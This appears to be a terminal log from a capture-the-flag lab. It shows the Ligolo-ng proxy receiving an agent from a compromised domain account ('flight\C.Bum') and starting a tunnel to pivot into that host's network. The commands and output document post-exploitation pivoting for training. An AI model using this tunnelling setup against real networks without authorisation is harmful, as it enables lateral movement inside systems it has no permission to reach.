 → http sudo ./proxy --selfcert -laddr '0.0.0.0:11601'
[sudo] password for kali:
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
WARN[0000] Using self-signed certificates
WARN[0000] TLS Certificate fingerprint for ligolo is: C53C5E4F35475B19F33701D9B508F865211C706ED34466F7EF59AE22FF09AA70
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
Version: 0.7.5
ligolo-ng » INFO[0067] Agent joined. id=77a7c767-1d87-4d96-8646-01a4110b85b2 name="fligh
ligolo-ng »
ligolo-ng » ifcreate --name tmp
INFO[0080] Creating a new "tmp" interface...
INFO[0080] Interface created!
ligolo-ng » route_add --name tmp --route 240.0.0.1/24
INFO[0104] Route created.
ligolo-ng » start --tun tmp
error: please, select an agent using the session command
ligolo-ng » session
? Specify a session : 1 - flight\C.Bum@g0 - 10.10.11.187:53718 - 77a7c767-1d87-4d96-8646-01a4110b85b2
[Agent : flight\C.Bum@g0] » start --tun tmp
[Agent : flight\C.Bum@g0] » INFO[0119] Starting tunnel to flight\C.Bum@g0 (77a7c767-1d87-4d96-8646-01a4110b85b2)
[Agent : flight\C.Bum@g0] »